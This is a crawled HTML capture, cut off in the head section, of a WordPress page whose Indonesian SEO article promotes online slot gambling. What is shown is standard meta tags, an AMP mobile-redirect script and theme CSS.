

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-dan-amat-memberikan-keuntungan-bacan-timur/
body_size: 27732
content:
<!-- =========================
     Page Breadcrumb   
============================== -->

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/retirecoachbowden.com\/situs-slot-maxwin-online-bisa-dipercaya-dan-amat-memberikan-keuntungan-bacan-timur\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Situs Slot Maxwin Online Bisa dipercaya dan Amat Memberikan keuntungan Bacan Timur - Retirecoachbowden</title>
	<link rel="canonical" href="https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-dan-amat-memberikan-keuntungan-bacan-timur/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Situs Slot Maxwin Online Bisa dipercaya dan Amat Memberikan keuntungan Bacan Timur - Retirecoachbowden" />
	<meta property="og:description" content="KOITOTO &#8211; Saat ini perjudian Slot taruhan online jadi satu diantara permainan judi terbaik yang banyak digandrungi oleh banyak penggemar beting di pelosok dunia. Pasalnya untuk permainkan igaming itu, beberapa betaruh tidak usah pelajarinya dalam waktu yang lama. Karena Slot dirasa menjadi salah satunya perjudian paling gampang dimainkan. Semuanya bettor hanya butuh memencet tombol auto [&hellip;]" />
	<meta property="og:url" content="https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-dan-amat-memberikan-keuntungan-bacan-timur/" />
	<meta property="og:site_name" content="Retirecoachbowden" />
	<meta property="article:published_time" content="2023-01-21T09:39:52+00:00" />
	<meta property="og:image" content="https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-dan-amat-memberikan-keuntungan-bacan-timur/#article","isPartOf":{"@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-dan-amat-memberikan-keuntungan-bacan-timur/"},"author":{"name":"admin","@id":"https://retirecoachbowden.com/#/schema/person/628c5f8119c9e7a0cb0f928761761bab"},"headline":"Situs Slot Maxwin Online Bisa dipercaya dan Amat Memberikan keuntungan Bacan Timur","datePublished":"2023-01-21T09:39:52+00:00","mainEntityOfPage":{"@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-dan-amat-memberikan-keuntungan-bacan-timur/"},"wordCount":2034,"commentCount":0,"image":{"@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-dan-amat-memberikan-keuntungan-bacan-timur/#primaryimage"},"thumbnailUrl":"https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","keywords":["koitoto"],"articleSection":["Slot Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-dan-amat-memberikan-keuntungan-bacan-timur/","url":"https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-dan-amat-memberikan-keuntungan-bacan-timur/","name":"Situs Slot Maxwin Online Bisa dipercaya dan Amat Memberikan keuntungan Bacan Timur - Retirecoachbowden","isPartOf":{"@id":"https://retirecoachbowden.com/#website"},"primaryImageOfPage":{"@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-dan-amat-memberikan-keuntungan-bacan-timur/#primaryimage"},"image":{"@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-dan-amat-memberikan-keuntungan-bacan-timur/#primaryimage"},"thumbnailUrl":"https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","datePublished":"2023-01-21T09:39:52+00:00","author":{"@id":"https://retirecoachbowden.com/#/schema/person/628c5f8119c9e7a0cb0f928761761bab"},"breadcrumb":{"@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-dan-amat-memberikan-keuntungan-bacan-timur/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-dan-amat-memberikan-keuntungan-bacan-timur/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-dan-amat-memberikan-keuntungan-bacan-timur/#primaryimage","url":"https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","contentUrl":"https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-dan-amat-memberikan-keuntungan-bacan-timur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://retirecoachbowden.com/"},{"@type":"ListItem","position":2,"name":"Situs Slot Maxwin Online Bisa dipercaya dan Amat Memberikan keuntungan Bacan Timur"}]},{"@type":"WebSite","@id":"https://retirecoachbowden.com/#website","url":"https://retirecoachbowden.com/","name":"Retirecoachbowden","description":"Panduan Taruhan Tenis Strategi Dan Tips","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://retirecoachbowden.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://retirecoachbowden.com/#/schema/person/628c5f8119c9e7a0cb0f928761761bab","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://retirecoachbowden.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://retirecoachbowden.com"],"url":"https://retirecoachbowden.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Retirecoachbowden &raquo; Feed" href="https://retirecoachbowden.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://retirecoachbowden.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretirecoachbowden.com%2Fsitus-slot-maxwin-online-bisa-dipercaya-dan-amat-memberikan-keuntungan-bacan-timur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://retirecoachbowden.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretirecoachbowden.com%2Fsitus-slot-maxwin-online-bisa-dipercaya-dan-amat-memberikan-keuntungan-bacan-timur%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://retirecoachbowden.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) 